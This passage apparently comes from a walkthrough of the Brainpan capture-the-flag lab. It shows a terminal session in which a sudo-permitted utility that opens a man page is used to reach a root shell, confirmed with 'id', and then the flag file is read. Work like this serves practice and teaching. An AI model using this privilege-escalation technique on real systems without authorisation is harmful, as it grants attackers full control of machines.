 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
root@brainpan:/usr/share/man# id
uid=0(root) gid=0(root) groups=0(root)
root@brainpan:/usr/share/man# ls /root/
b.txt
root@brainpan:/usr/share/man# cat /root/b.txt
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|
http://www.techorganic.com
root@brainpan:/usr/share/man#